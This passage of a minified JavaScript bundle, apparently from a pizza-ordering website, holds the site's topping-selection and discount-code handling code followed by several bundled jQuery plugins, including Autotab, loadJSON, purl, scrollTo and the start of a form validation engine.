deal_topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$("input.deal_hideshow_topping").each(function(t,e){topping_id=$(e).data("topping-id"),freeze_topping=$(e).data("freeze-topping"),t=$(e).data("index"),$(e).is(":checked")?freeze_topping?($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).hide(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).hide(),$(e).parent().parent().removeClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).show(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).show(),$(e).parent().parent().addClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).hide(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).hide(),$(e).parent().parent().removeClass("selectedTopping"))}),$(".deal_topping_position_new").click(function(t){new_position=$(t.target).parent().data("position"),topping_select_id=$(t.target).parent().parent().data("topping-select-id"),$(t.target).parent().parent().find(".deal_topping_position_new").each(function(t,e){if(el_position=$(e).data("position"),new_position===el_position)switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSideActive.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSideActive.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWholeActive.svg")}else switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSide.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSide.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWhole.svg")}}),$("#"+topping_select_id).val(new_position).trigger("change")}),$(".deal_topping_preference_new").click(function(t){$(t.target).parent().find(".deal_topping_preference_new").removeClass("selected active"),$(t.target).addClass("selected active"),topping_select_id=$(t.target).parent().data("topping-select-id"),preference="Regular"===$(t.target).text()?"Normal":$(t.target).text(),$("#"+topping_select_id).val(preference).trigger("change")}),$(document).on("click","#submit_discount_code",function(){var t=$("#discount_code").val(),e=$(this).data("order_id");return""==t?(alert("Please enter discount code."),void 0):(e&&$.post("/orders/"+e+"/apply_discount_code",{discount_code:t},function(t){t.is_valid?($("#discount_code").removeClass("invalid_input "),$(".discount_code_error").html(""),$("#remove_discount_code").removeClass("hide"),$("#submit_discount_code").addClass("hide"),$("#discount_code").prop("disabled",!0),$(".discount-summary").removeClass("hide")):($("#discount_code").val(t.discount_code),$("#discount_code").addClass("invalid_input "),$(".discount_code_error").html(t.error_message),$("#remove_discount_code").addClass("hide"),$("#submit_discount_code").removeClass("hide"),$("#discount_code").prop("disabled",!1),$(".discount-summary").addClass("hide")),$(".discount_dollar_value").html(t.discount_dollar_value),$(".total_amount_afer_discount, .order_total_amount").html(t.total)}),void 0)}),$(document).on("click","#remove_discount_code",function(){var t=$("#discount_code").val(),e=$(this).data("order_id");t&&e&&$.post("/orders/"+e+"/remove_discount_code",{discount_code:t},function(t){t.is_removed?($("#discount_code").prop("disabled",!1),$("#discount_code").val(""),$("#remove_discount_code").addClass("hide"),$("#submit_discount_code").removeClass("hide"),$(".discount_code_error").html(""),$(".discount-summary").addClass("hide"),$(".discount_dollar_value").html(t.discount_dollar_value)):($("#discount_code").prop("disabled",!0),$("#discount_code").val(t.discount_code),$("#remove_discount_code").removeClass("hide"),$("#submit_discount_code").addClass("hide"),$(".discount_code_error").html(t.error_message),$(".discount-summary").removeClass("hide")),$(".total_amount_afer_discount, .order_total_amount").html(t.total)})}),$(document).ready(function(){var t=$("#discount_code").val();""!=t&&$("#submit_discount_code").trigger("click")}),$(document).ready(function(){var t=$("#discount_code_discount_code_filters_attributes_0_filter_type").val();t&&setDiscountCodeFilterFormFields(t,"0");var e=$("#discount_code_discount_code_filters_attributes_1_filter_type").val();e&&setDiscountCodeFilterFormFields(e,"1");var i=$("#discount_code_discount_code_filters_attributes_2_filter_type").val();i&&setDiscountCodeFilterFormFields(i,"2")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_0_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"0")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_1_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"1")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_2_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"2")}),function(){}.call(this),function(){}.call(this),function(){jQuery(function(){return $(document).ready(function(){return $("a.menu-toggle").click(function(t){return t.preventDefault(),$(this).hasClass("open")?($(this).removeClass("open"),$("div.dropdown-menu").removeClass("open")):($(this).addClass("open"),$("div.dropdown-menu").addClass("open"))}),$("a.close-menu").click(function(t){return t.preventDefault(),$("div.dropdown-menu").removeClass("open"),$("a.menu-toggle").removeClass("open")}),$(".pizza-carousel").carousel(),$(".pizza-carousel-control.right").click(function(){return $(".pizza-carousel").carousel("next")}),$(".pizza-carousel-control.left").click(function(){return $(".pizza-carousel").carousel("prev")})})})}.call(this),/**
 * Autotab - jQuery plugin 1.1b
 * http://www.lousyllama.com/sandbox/jquery-autotab
 * 
 * Copyright (c) 2008 Matthew Miller
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 * 
 * Revised: 2008-09-10 16:55:08
 */
function(t){var e=function(e){var i=null,n=t("#"+e),s=t("input[name="+e+"]");return n.length?i=n:void 0!=s&&(i=s),i};t.fn.autotab_magic=function(e){for(var i=0;this.length>i;i++){var n=i+1,s=i-1;i>0&&this.length>n?t(this[i]).autotab({target:t(this[n]),previous:t(this[s])}):i>0?t(this[i]).autotab({previous:t(this[s])}):t(this[i]).autotab({target:t(this[n])}),(null!=e&&isNaN(e)&&e==t(this[i]).attr("id")||!isNaN(e)&&e==i)&&t(this[i]).focus()}return this},t.fn.autotab_filter=function(e){var i={format:"all",uppercase:!1,lowercase:!1,nospace:!1,pattern:null};"string"==typeof e||"function"==typeof e?i.format=e:t.extend(i,e);for(var n=0;this.length>n;n++)t(this[n]).bind("keyup",function(){var t=this.value;switch(i.format){case"text":var e=new RegExp("[0-9]+","g");t=t.replace(e,"");break;case"alpha":var e=new RegExp("[^a-zA-Z]+","g");t=t.replace(e,"");break;case"number":case"numeric":var e=new RegExp("[^0-9]+","g");t=t.replace(e,"");break;case"alphanumeric":var e=new RegExp("[^0-9a-zA-Z]+","g");t=t.replace(e,"");break;case"custom":var e=new RegExp(i.pattern,"g");t=t.replace(e,"");break;case"all":default:if("function"==typeof i.format)var t=i.format(t)}if(i.nospace){var e=new RegExp("[ ]+","g");t=t.replace(e,"")}i.uppercase&&(t=t.toUpperCase()),i.lowercase&&(t=t.toLowerCase()),t!=this.value&&(this.value=t)})},t.fn.autotab=function(i){var n={format:"all",maxlength:2147483647,uppercase:!1,lowercase:!1,nospace:!1,target:null,previous:null,pattern:null};t.extend(n,i),"string"==typeof n.target&&(n.target=e(n.target)),"string"==typeof n.previous&&(n.previous=e(n.previous));var s=t(this).attr("maxlength");return 2147483647==n.maxlength&&2147483647!=s?n.maxlength=s:n.maxlength>0?t(this).attr("maxlength",n.maxlength):n.target=null,"all"!=n.format&&t(this).autotab_filter(n),t(this).bind("keydown",function(t){8==t.which&&0==this.value.length&&n.previous&&n.previous.focus().val(n.previous.val())}).bind("keyup",function(e){var i=[8,9,16,17,18,19,20,27,33,34,35,36,37,38,39,40,45,46,144,145];if(8!=e.which){var s=t(this).val();-1==t.inArray(e.which,i)&&s.length==n.maxlength&&n.target&&n.target.focus()}})}}(jQuery),/*
* File:        jquery.loadJSON.js
* Version:     1.0.0.
* Author:      Jovan Popovic 
* 
* Copyright 2011 Jovan Popovic, all rights reserved.
*
* This source file is free software, under either the GPL v2 license or a
* BSD style license, as supplied with this software.
* 
* This source file is distributed in the hope that it will be useful, but 
* WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY 
* or FITNESS FOR A PARTICULAR PURPOSE. 
*
* This file contains implementation of the JQuery templating engine that load JSON
* objects into the HTML code. It is based on Alexandre Caprais notemplate plugin 
* with several enchancements that are added to this plugin.
*/
function(t){t.fn.loadJSON=function(e,i){function n(e,i,n){var s=e.type||e.tagName;if(null!=s)switch(s=s.toLowerCase()){case"radio":i.toString().toLowerCase()==e.value.toLowerCase()&&t(e).attr("checked","checked");break;case"checkbox":i&&t(e).attr("checked","checked");break;case"select-multiple":for(var o=i.constructor==Array?i:[i],r=0;e.options.length>r;r++)for(var a=0;o.length>a;a++)e.options[r].selected|=e.options[r].value==o[a];break;case"select":case"select-one":case"text":case"hidden":t(e).attr("value",i);break;case"a":var l=t(e).attr("href"),c=l.indexOf("?");l=c>0?l.substring(0,c)+"?"+n+"="+i:l+"?"+n+"="+i,t(e).attr("href",l);break;case"img":var c=i.indexOf("$"),d="",u="";if(c>0)d=i.substring(0,c),u=i.substring(c+1);else{d=i;var h=i.lastIndexOf("/")+1,p=i.indexOf(".");u=i.substring(h,p)}t(e).attr("src",d),t(e).attr("alt",u);break;case"textarea":case"submit":case"button":default:try{t(e).html(i)}catch(f){}}}function s(e,i,o){if(void 0==e);else if(e.constructor==Object){for(var r in e)if(null!=r){var a=jQuery.makeArray(jQuery("."+r,i)).length>0?jQuery("."+r,i):jQuery("#"+r,i).length>0?jQuery("#"+r,i):jQuery('[name="'+r+'"]',i).length>0?jQuery('[name="'+r+'"]',i):jQuery('[rel="'+r+'"]');0!=a.length&&s(e[r],jQuery(a,i),r)}}else if(e.constructor==Array)if(i.length>0&&"SELECT"==i[0].tagName)n(i[0],e,o);else{var l=jQuery.makeArray(i),c=e.length-l.length,d=0;for(iExist=0;l.length>iExist;iExist++)e.length>d&&t(i).eq(iExist).loadJSON(e[d]),d++;for(d=e.length-1,iCreate=0;c>iCreate;iCreate++)t(l[l.length-1]).clone(!0).insertAfter(l[l.length-1]).loadJSON(e[d]),d--}else if(i.length>0)for(d=0;i.length>d;d++)n(i[d],e,o);else n(i,e,o)}var o={};return properties=t.extend(o,i),this.each(function(){if(e.constructor==String){var i=t(this);t.get(e,function(t){i.loadJSON(t)})}else s(e,this)})}}(jQuery),//  * Copyright (c) 2008 Fabio M. Costa http://www.meiocodigo.com
//  * The above copyright notice and this permission notice shall be
//  * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
jQuery.fn.populate=function(t,e){function i(t,n){if(n=n||"",void 0==t);else if(t.constructor==Object)for(var s in t){var o=n+(""==n?s:"["+s+"]");i(t[s],o)}else if(t.constructor==Array)for(var r=0;t.length>r;r++){var l=e.useIndices?r:"";l=e.phpNaming?"["+l+"]":l;var o=n+l;i(t[r],o)}else void 0==a[n]?a[n]=t:a[n].constructor!=Array?a[n]=[a[n],t]:a[n].push(t)}function n(t){window.console&&console.log&&console.log(t)}function s(t){return e.phpNaming||(t=t.replace(/\[\]$/,"")),t}function o(t,i,n){var s="id"==e.identifier?"#"+i:"["+e.identifier+'="'+i+'"]',o=jQuery(s,t);n=n.toString(),n="null"==n?"":n,o.html(n)}function r(t,i,o){var i=s(i),r=t[i];if(void 0==r)return(r=jQuery("#"+i,t))?(r.html(o),!0):(e.debug&&n("No such element as "+i),!1);e.debug&&_populate.elements.push(r),elements=void 0==r.type&&r.length?r:[r];for(var a=0;elements.length>a;a++){var r=elements[a];if(r&&"undefined"!=typeof r&&"function"!=typeof r)switch(r.type||r.tagName){case"radio":r.checked=""!=r.value&&o.toString()==r.value;case"checkbox":for(var l=o.constructor==Array?o:[o],c=0;l.length>c;c++)r.checked|=r.value==l[c];break;case"select-multiple":for(var l=o.constructor==Array?o:[o],d=0;r.options.length>d;d++)for(var c=0;l.length>c;c++)r.options[d].selected|=r.options[d].value==l[c];break;case"select":case"select-one":r.value=o.toString()||o;break;case"text":case"button":case"textarea":case"submit":default:o=null==o?"":o,r.value=o}}}if(void 0===t)return this;var e=jQuery.extend({phpNaming:!0,phpIndices:!1,resetForm:!0,identifier:"id",debug:!1},e);e.phpIndices&&(e.phpNaming=!0);var a=[];return i(t),e.debug&&(_populate={arr:a,obj:t,elements:[]}),this.each(function(){var t=this.tagName.toLowerCase(),i="form"==t?r:o;"form"==t&&e.resetForm&&this.reset();for(var n in a)i(this,n,a[n])}),this},function(t){"function"==typeof define&&define.amd?define(t):window.purl=t()}(function(){function t(t,e){for(var i=decodeURI(t),n=m[e?"strict":"loose"].exec(i),s={attr:{},param:{},seg:{}},r=14;r--;)s.attr[p[r]]=n[r]||"";return s.param.query=o(s.attr.query),s.param.fragment=o(s.attr.fragment),s.seg.path=s.attr.path.replace(/^\/+|\/+$/g,"").split("/"),s.seg.fragment=s.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),s.attr.base=s.attr.host?(s.attr.protocol?s.attr.protocol+"://"+s.attr.host:s.attr.host)+(s.attr.port?":"+s.attr.port:""):"",s}function e(t){var e=t.tagName;return"undefined"!=typeof e?h[e.toLowerCase()]:e}function i(t,e){if(0===t[e].length)return t[e]={};var i={};for(var n in t[e])i[n]=t[e][n];return t[e]=i,i}function n(t,e,s,o){var r=t.shift();if(r){var a=e[s]=e[s]||[];"]"==r?c(a)?""!==o&&a.push(o):"object"==typeof a?a[d(a).length]=o:a=e[s]=[e[s],o]:~r.indexOf("]")?(r=r.substr(0,r.length-1),!g.test(r)&&c(a)&&(a=i(e,s)),n(t,a,r,o)):(!g.test(r)&&c(a)&&(a=i(e,s)),n(t,a,r,o))}else c(e[s])?e[s].push(o):e[s]="object"==typeof e[s]?o:"undefined"==typeof e[s]?o:[e[s],o]}function s(t,e,i){if(~e.indexOf("]")){var s=e.split("[");n(s,t,"base",i)}else{if(!g.test(e)&&c(t.base)){var o={};for(var a in t.base)o[a]=t.base[a];t.base=o}""!==e&&r(t.base,e,i)}return t}function o(t){return l(String(t).split(/&|;/),function(t,e){try{e=decodeURIComponent(e.replace(/\+/g," "))}catch(i){}var n=e.indexOf("="),o=a(e),r=e.substr(0,o||n),l=e.substr(o||n,e.length);return l=l.substr(l.indexOf("=")+1,l.length),""===r&&(r=e,l=""),s(t,r,l)},{base:{}}).base}function r(t,e,i){var n=t[e];"undefined"==typeof n?t[e]=i:c(n)?n.push(i):t[e]=[n,i]}function a(t){for(var e,i,n=t.length,s=0;n>s;++s)if(i=t[s],"]"==i&&(e=!1),"["==i&&(e=!0),"="==i&&!e)return s}function l(t,e){for(var i=0,n=t.length>>0,s=arguments[2];n>i;)i in t&&(s=e.call(void 0,s,t[i],i,t)),++i;return s}function c(t){return"[object Array]"===Object.prototype.toString.call(t)}function d(t){var e=[];for(var i in t)t.hasOwnProperty(i)&&e.push(i);return e}function u(e,i){return 1===arguments.length&&e===!0&&(i=!0,e=void 0),i=i||!1,e=e||window.location.toString(),{data:t(e,i),attr:function(t){return t=f[t]||t,"undefined"!=typeof t?this.data.attr[t]:this.data.attr},param:function(t){return"undefined"!=typeof t?this.data.param.query[t]:this.data.param.query},fparam:function(t){return"undefined"!=typeof t?this.data.param.fragment[t]:this.data.param.fragment},segment:function(t){return"undefined"==typeof t?this.data.seg.path:(t=0>t?this.data.seg.path.length+t:t-1,this.data.seg.path[t])},fsegment:function(t){return"undefined"==typeof t?this.data.seg.fragment:(t=0>t?this.data.seg.fragment.length+t:t-1,this.data.seg.fragment[t])}}}var h={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href"},p=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],f={anchor:"fragment"},m={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},g=/^[0-9]+$/;return u.jQuery=function(t){null!=t&&(t.fn.url=function(i){var n="";return this.length&&(n=t(this).attr(e(this[0]))||""),u(n,i)},t.url=u)},u.jQuery(window.jQuery),u}),function(t){function e(t){return"object"==typeof t?t:{top:t,left:t}}var i=t.scrollTo=function(e,i,n){t(window).scrollTo(e,i,n)};i.defaults={axis:"xy",duration:parseFloat(t.fn.jquery)>=1.3?0:1,limit:!0},i.window=function(){return t(window)._scrollable()},t.fn._scrollable=function(){return this.map(function(){var e=this,i=!e.nodeName||-1!=t.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"]);if(!i)return e;var n=(e.contentWindow||e).document||e.ownerDocument||e;return/webkit/i.test(navigator.userAgent)||"BackCompat"==n.compatMode?n.body:n.documentElement})},t.fn.scrollTo=function(n,s,o){return"object"==typeof s&&(o=s,s=0),"function"==typeof o&&(o={onAfter:o}),"max"==n&&(n=9e9),o=t.extend({},i.defaults,o),s=s||o.duration,o.queue=o.queue&&o.axis.length>1,o.queue&&(s/=2),o.offset=e(o.offset),o.over=e(o.over),this._scrollable().each(function(){function r(t){c.animate(u,s,o.easing,t&&function(){t.call(this,d,o)})}if(null!=n){var a,l=this,c=t(l),d=n,u={},h=c.is("html,body");switch(typeof d){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(d)){d=e(d);break}if(d=t(d,this),!d.length)return;case"object":(d.is||d.style)&&(a=(d=t(d)).offset())}t.each(o.axis.split(""),function(t,e){var n="x"==e?"Left":"Top",s=n.toLowerCase(),p="scroll"+n,f=l[p],m=i.max(l,e);if(a)u[p]=a[s]+(h?0:f-c.offset()[s]),o.margin&&(u[p]-=parseInt(d.css("margin"+n))||0,u[p]-=parseInt(d.css("border"+n+"Width"))||0),u[p]+=o.offset[s]||0,o.over[s]&&(u[p]+=d["x"==e?"width":"height"]()*o.over[s]);else{var g=d[s];u[p]=g.slice&&"%"==g.slice(-1)?parseFloat(g)/100*m:g}o.limit&&/^\d+$/.test(u[p])&&(u[p]=0>=u[p]?0:Math.min(u[p],m)),!t&&o.queue&&(f!=u[p]&&r(o.onAfterFirst),delete u[p])}),r(o.onAfter)}}).end()},i.max=function(e,i){var n="x"==i?"Width":"Height",s="scroll"+n;if(!t(e).is("html,body"))return e[s]-t(e)[n.toLowerCase()]();var o="client"+n,r=e.ownerDocument.documentElement,a=e.ownerDocument.body;return Math.max(r[s],a[s])-Math.min(r[o],a[o])}}(jQuery),function(t){function e(e,i,n){var s=i.hash.slice(1),o=document.getElementById(s)||document.getElementsByName(s)[0];if(o){e&&e.preventDefault();var r=t(n.target);if(!(n.lock&&r.is(":animated")||n.onBefore&&n.onBefore(e,o,r)===!1)){if(n.stop&&r._scrollable().stop(!0),n.hash){var a=n.offset;a=a&&a.top||a||0;var l=o.id==s?"id":"name",c=t("<a> </a>").attr(l,s).css({position:"absolute",top:t(window).scrollTop()+a,left:t(window).scrollLeft()});o[l]="",t("body").prepend(c),location=i.hash,c.remove(),o[l]=s}r.scrollTo(o,n).trigger("notify.serialScroll",[o])}}}var i=location.href.replace(/#.*/,""),n=t.localScroll=function(e){t("body").localScroll(e)};n.defaults={duration:1e3,axis:"y",event:"click",stop:!0,target:window,reset:!0},t.fn.localScroll=function(s){function o(){return!(!this.href||!this.hash||this.href.replace(this.hash,"")!=i||s.filter&&!t(this).is(s.filter))}return s=t.extend({},n.defaults,s),s.hash&&location.hash&&(s.target&&window.scrollTo(0,0),e(0,location,s)),s.lazy?this.bind(s.event,function(i){var n=t([i.target,i.target.parentNode]).filter(o)[0];n&&e(i,n,s)}):this.find("a,area").filter(o).bind(s.event,function(t){e(t,this,s)}).end().end()},n.hash=function(){}}(jQuery),function($){$.timer=function(func,time,autostart){return this.set=function(func,time,autostart){if(this.init=!0,"object"==typeof func){var paramList=["autostart","time"];for(var arg in paramList)void 0!=func[paramList[arg]]&&eval(paramList[arg]+" = func[paramList[arg]]");func=func.action}return"function"==typeof func&&(this.action=func),isNaN(time)||(this.intervalTime=time),autostart&&!this.isActive&&(this.isActive=!0,this.setTimer()),this},this.once=function(t){var e=this;return isNaN(t)&&(t=0),window.setTimeout(function(){e.action()},t),this},this.play=function(t){return this.isActive||(t?this.setTimer():this.setTimer(this.remaining),this.isActive=!0),this},this.pause=function(){return this.isActive&&(this.isActive=!1,this.remaining-=new Date-this.last,this.clearTimer()),this},this.stop=function(){return this.isActive=!1,this.remaining=this.intervalTime,this.clearTimer(),this},this.toggle=function(t){return this.isActive?this.pause():t?this.play(!0):this.play(),this},this.reset=function(){return this.isActive=!1,this.play(!0),this},this.clearTimer=function(){window.clearTimeout(this.timeoutObject)},this.setTimer=function(t){var e=this;"function"==typeof this.action&&(isNaN(t)&&(t=this.intervalTime),this.remaining=t,this.last=new Date,this.clearTimer(),this.timeoutObject=window.setTimeout(function(){e.go()},t))},this.go=function(){this.isActive&&(this.action(),this.setTimer())},this.init?new $.timer(func,time,autostart):(this.set(func,time,autostart),this)}}(jQuery),/*
 * Inline Form Validation Engine 2.6.2, jQuery plugin
 *
 * Copyright(c) 2010, Cedric Dugas
 * http://www.position-absolute.com
 *
 * 2.0 Rewrite by Olivier Refalo
 * http://www.crionics.com
 *
 * Form validation engine allowing custom regex rules to be added.
 * Licensed under the MIT License
 */
function(t){var e={init:function(i){var n=this;return n.data("jqv")&&null!=n.data("jqv")||(i=e._saveOptions(n,i),t(document).on("click",".formError",function(){t(this).fadeOut(150,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()})})),this},attach:function(i){var n,s=this;return n=i?e._saveOptions(s,i):s.data("jqv"),n.validateAttribute=s.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",n.binded&&(s.on(n.validationEventTrigger,"["+n.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",e._onFieldEvent),s.on("click","["+n.validateAttribute+"*=validate][type=checkbox],["+n.validateAttribute+"*=validate][type=radio]",e._onFieldEvent),s.on(n.validationEventTrigger,"["+n.validateAttribute+"*=validate][class*=datepicker]",{delay:300},e._onFieldEvent)),n.autoPositionUpdate&&t(window).bind("resize",{noAnimation:!0,formElem:s},e.updatePromptsPosition),s.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",e._submitButtonClick),s.removeData("jqv_submitButton"),s.on("submit",e._onSubmitEvent),this},detach:function(){var i=this,n=i.data("jqv");return i.find("["+n.validateAttribute+"*=validate]").not("[type=checkbox]").off(n.validationEventTrigger,e._onFieldEvent),i.find("["+n.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",e._onFieldEvent),i.off("submit",e._onSubmitEvent),i.removeData("jqv"),i.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",e._submitButtonClick),i.removeData("jqv_submitButton"),n.autoPositionUpdate&&t(window).off("resize",e.updatePromptsPosition),this},validate:function(){var i=t(this),n=null;if(i.is("form")||i.hasClass("validationEngineContainer")){if(i.hasClass("validating"))return!1;i.addClass("validating");var s=i.data("jqv"),n=e._validateFields(this);setTimeout(function(){i.removeClass("validating")},100),n&&s.onSuccess?s.onSuccess():!n&&s.onFailure&&s.onFailure()}else if(i.is("form")||i.hasClass("validationEngineContainer"))i.removeClass("validating");else{var o=i.closest("form, .validationEngineContainer"),s=o.data("jqv")?o.data("jqv"):t.validationEngine.defaults,n=e._validateField(i,s);n&&s.onFieldSuccess?s.onFieldSuccess():s.onFieldFailure&&s.InvalidFields.length>0&&s.onFieldFailure()}return s.onValidationComplete?!!s.onValidationComplete(o,n):n},updatePromptsPosition:function(i){if(i&&this==window)var n=i.data.formElem,s=i.data.noAnimation;else var n=t(this.closest("form, .validationEngineContainer"));var o=n.data("jqv");return n.find("["+o.validateAttribute+"*=validate]").not(":disabled").each(function(){var i=t(this);o.prettySelect&&i.is(":hidden")&&(i=n.find("#"+o.usePrefix+i.attr("id")+o.useSuffix));var r=e._getPrompt(i),a=t(r).find(".formErrorContent").html();r&&e._updatePrompt(i,t(r),a,void 0,!1,o,s)}),this},showPrompt:function(t,i,n,s){var o=this.closest("form, .validationEngineContainer"),r=o.data("jqv");return r||(r=e._saveOptions(this,r)),n&&(r.promptPosition=n),r.showArrow=1==s,e._showPrompt(this,t,i,!1,r),this},hide:function(){var i,n=t(this).closest("form, .validationEngineContainer"),s=n.data("jqv"),o=s&&s.fadeDuration?s.fadeDuration:.3;return i=t(this).is("form")||t(this).hasClass("validationEngineContainer")?"parentForm"+e._getClassName(t(this).attr("id")):e._getClassName(t(this).attr("id"))+"formError",t("."+i).fadeTo(o,.3,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()}),this},hideAll:function(){var e=this,i=e.data("jqv"),n=i?i.fadeDuration:300;return t(".formError").fadeTo(n,300,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()}),this},_onFieldEvent:function(i){var n=t(this),s=n.closest("form, .validationEngineContainer"),o=s.data("jqv");o.eventTrigger="field",window.setTimeout(function(){e._validateField(n,o),0==o.InvalidFields.length&&o.onFieldSuccess?o.onFieldSuccess():o.InvalidFields.length>0&&o.onFieldFailure&&o.onFieldFailure()},i.data?i.data.delay:0)},_onSubmitEvent:function(){var i=t(this),n=i.data("jqv");if(i.data("jqv_submitButton")){var s=t("#"+i.data("jqv_submitButton"));if(s&&s.length>0&&(s.hasClass("validate-skip")||"true"==s.attr("data-validation-engine-skip")))return!0}n.eventTrigger="submit";var o=e._validateFields(i);return o&&n.ajaxFormValidation?(e._validateFormWithAjax(i,n),!1):n.onValidationComplete?!!n.onValidationComplete(i,o):o},_checkAjaxStatus:function(e){var i=!0;return t.each(e.ajaxValidCache,function(t,e){return e?void 0:(i=!1,!1)}),i},_checkAjaxFieldStatus:function(t,e){return 1==e.ajaxValidCache[t]},_validateFields:function(i){var n=i.data("jqv"),s=!1;i.trigger("jqv.form.validating");var o=null;if(i.find("["+n.validateAttribute+"*=validate]").not(":disabled").each(function(){var r=t(this),a=[];if(0>t.inArray(r.attr("name"),a)){if(s|=e._validateField(r,n),s&&null==o&&(r.is(":hidden")&&n.prettySelect?o=r=i.find("#"+n.usePrefix+e._jqSelector(r.attr("id"))+n.useSuffix):(r.data("jqv-prompt-at")instanceof jQuery?r=r.data("jqv-prompt-at"):r.data("jqv-prompt-at")&&(r=t(r.data("jqv-prompt-at"))),o=r)),n.doNotShowAllErrosOnSubmit)return!1;if(a.push(r.attr("name")),1==n.showOneMessage&&s)return!1}}),i.trigger("jqv.form.result",[s]),s){if(n.scroll){var r=o.offset().top,a=o.offset().left,l=n.promptPosition;if("string"==typeof l&&-1!=l.indexOf(":")&&(l=l.substring(0,l.indexOf(":"))),"bottomRight"!=l&&"bottomLeft"!=l){var c=e._getPrompt(o);c&&(r=c.offset().top)}if(n.scrollOffset&&(r-=n.scrollOffset),n.isOverflown){var d=t(n.overflownDIV);if(!d.length)return!1;var u=d.scrollTop(),h=-parseInt(d.offset().top);r+=u+h-5;var p=t(n.overflownDIV+":not(:animated)");p.animate({scrollTop:r},1100,function(){n.focusFirstField&&o.focus()})}else t("html, body").animate({scrollTop:r},1100,function(){n.focusFirstField&&o.focus()}),t("html, body").animate({scrollLeft:a},1100)}else n.focusFirstField&&o.focus();return!1}return!0},_validateFormWithAjax:function(i,n){var s=i.serialize(),o=n.ajaxFormValidationMethod?n.ajaxFormValidationMethod:"GET",r=n.ajaxFormValidationURL?n.ajaxFormValidationURL:i.attr("action"),a=n.dataType?n.dataType:"json";t.ajax({type:o,url:r,cache:!1,dataType:a,data:s,form:i,methods:e,options:n,beforeSend:function(){return n.onBeforeAjaxFormValidation(i,n)},error:function(t,i){n.onFailure?n.onFailure(t,i):e._ajaxError(t,i)},success:function(s){if("json"==a&&s!==!0){for(var o=!1,r=0;s.length>r;r++){var l=s[r],c=l[0],d=t(t("#"+c)[0]);if(1==d.length){var u=l[2];if(1==l[1])if(""!=u&&u){if(n.allrules[u]){var h=n.allrules[u].alertTextOk;h&&(u=h)}n.showPrompts&&e._showPrompt(d,u,"pass",!1,n,!0)}else e._closePrompt(d);else{if(o|=!0,n.allrules[u]){var h=n.allrules[u].alertText;h&&(u=h)}n.showPrompts&&e._showPrompt(d,u,"",!1,n,!0)}}}n.onAjaxFormComplete(!o,i,s,n)}else n.onAjaxFormComplete(!0,i,s,n)}})},_validateField:function(i,n,s){if(i.attr("id")||(i.attr("id","form-validation-field-"+t.validationEngine.fieldIdCounter),++t.validationEngine.fieldIdCounter),!n.validateNonVisibleFields&&(i.is(":hidden")&&!n.prettySelect||i.parent().is(":hidden")))return!1;var o=i.attr(n.validateAttribute),r=/validate\[(.*)\]/.exec(o);if(!r)return!1;var a=r[1],l=a.split(/\[|,|\]/),c=!1,d=i.attr("name"),u="",h="",p=!1,f=!1;n.isError=!1,n.showArrow=!0,n.maxErrorsPerField>0&&(f=!0);for(var m=t(i.closest("form, .validationEngineContainer")),g=0;l.length>g;g++)l[g]=l[g].replace(" ",""),""===l[g]&&delete l[g];for(var g=0,_=0;l.length>g;g++){if(f&&_>=n.maxErrorsPerField){if(!p){var v=t.inArray("required",l);p=-1!=v&&v>=g}break}var y=void 0;switch(l[g]){case"required":p=!0,y=e._getErrorMessage(m,i,l[g],l,g,n,e._required);break;case"custom":y=e._getErrorMessage(m,i,l[g],l,g,n,e._custom);break;case"groupRequired":var 